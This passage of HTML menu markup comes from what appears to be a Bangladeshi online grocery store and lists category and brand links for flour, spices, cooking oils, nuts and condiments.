href="https://www.thebasketbd.com/groceries/atta/teer.html" ><span>TEER</span></a></li><li class="level2 nav-10-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-10-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/aci.html" ><span>ACI</span></a></li><li class="level2 nav-10-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-10-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-10-6 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/ama.html" ><span>AMA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour.html" ><span>FLOUR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/teer.html" ><span>TEER</span></a></li><li class="level2 nav-11-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-11-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/aci.html" ><span>ACI</span></a></li><li class="level2 nav-11-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-11-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-11-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-11-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mission.html" ><span>MISSION</span></a></li><li class="level2 nav-11-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hang.html" ><span>MR. HANG</span></a></li><li class="level2 nav-11-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/mr-hung.html" ><span>MR. HUNG</span></a></li><li class="level2 nav-11-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-11-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-11-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/satej.html" ><span>SATEJ</span></a></li><li class="level2 nav-11-13 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/flour/ama.html" ><span>AMA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/spices.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/seasoning.png"></i> <span>SPICES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix.html" ><span>CURRY MIX</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/freshwel.html" ><span>FRESHWEL</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/lazzat.html" ><span>LAZZAT</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/shan.html" ><span>SHAN</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/chef-s-choice.html" ><span>CHEF&#039;S &amp; CHOICE</span></a></li><li class="level2 nav-1-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/curry-mix/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole.html" ><span>SPICE WHOLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/btme.html" ><span>BTME</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-2-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-whole/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder.html" ><span>SPICE POWDER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/china.html" ><span>CHINA</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spice-powder/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs.html" ><span>SPICES HERBS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/real-spain.html" ><span>REAL SPAIN</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/king-saffron.html" ><span>KING SAFFRON</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/mdh.html" ><span>MDH</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/badiee.html" ><span>BADIEE</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-4-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-herbs/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste.html" ><span>SPICES PASTE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/frenchs.html" ><span>FRENCHS</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/laoganma.html" ><span>LAOGANMA</span></a></li><li class="level2 nav-5-7 item last"><a class="menu-link" href="https://www.thebasketbd.com/spices/spices-paste/korea.html" ><span>KOREA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cooking-oil.png"></i> <span>COOKING OIL</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil.html" ><span>MUSTARD OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/shapla.html" ><span>SHAPLA</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/mustard-oil/sarse.html" ><span>SARSE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil.html" ><span>SOYABEAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/veola.html" ><span>VEOLA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/teer.html" ><span>TEER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/muskan.html" ><span>MUSKAN</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-2-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/soyabean-oil/star-ship.html" ><span>STAR SHIP</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil.html" ><span>SESAME OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/mumtaz.html" ><span>MUMTAZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/yo-we.html" ><span>YO WE</span></a></li><li class="level2 nav-3-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sesame-oil/bachun.html" ><span>BACHUN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil.html" ><span>RICE BRAN OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/natura.html" ><span>NATURA</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/aci.html" ><span>ACI</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/rice-bran-oil/fortune.html" ><span>FORTUNE</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil.html" ><span>SUNFLOWER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/royal-chef.html" ><span>ROYAL CHEF</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunlico.html" ><span>SUNLICO</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/manha.html" ><span>MANHA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kings.html" ><span>KINGS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/sunbeam.html" ><span>SUNBEAM</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/safya.html" ><span>SAFYA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/orkide.html" ><span>ORKIDE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/golden-drop.html" ><span>GOLDEN DROP</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/kernel.html" ><span>KERNEL</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/ecorganic.html" ><span>ECORGANIC</span></a></li><li class="level2 nav-5-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/sunflower-oil/span.html" ><span>SPAN</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee.html" ><span>GHEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/aseel.html" ><span>ASEEL</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-6-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/ghee/farm-fresh.html" ><span>FARM FRESH</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil.html" ><span>OLIVE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olivital.html" ><span>OLIVITAL</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/span-oliva.html" ><span>SPAN OLIVA</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/la-espanola.html" ><span>LA ESPANOLA</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/basso.html" ><span>BASSO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/luglio.html" ><span>LUGLIO</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-7-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/olive-oil/olio-orolio.html" ><span>OLIO OROLIO</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil.html" ><span>CANOLA OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-8-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/canola-oil/korea.html" ><span>KOREA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil.html" ><span>BUTTER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/red-cow.html" ><span>RED COW</span></a></li><li class="level2 nav-9-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/butter-oil/kwality.html" ><span>KWALITY</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil.html" ><span>VEGETABLE OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/vegetable-oil/saffola.html" ><span>SAFFOLA</span></a></li></ul></li><li class="level1 nav-11 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil.html" ><span>PEPPER OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-11-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/cooking-oil/pepper-oil/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/food.png"></i> <span>FOOD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/food/nut.html" ><span>NUT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nut-candy.html" ><span>NUT CANDY</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/noi.html" ><span>NOI</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/chui-hiang.html" ><span>CHUI HIANG</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/country-fresh.html" ><span>COUNTRY FRESH</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/royal-farm.html" ><span>ROYAL FARM</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/nuttos.html" ><span>NUTTOS</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-19 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/nut/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments.html" ><span>CONDIMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/radhuni.html" 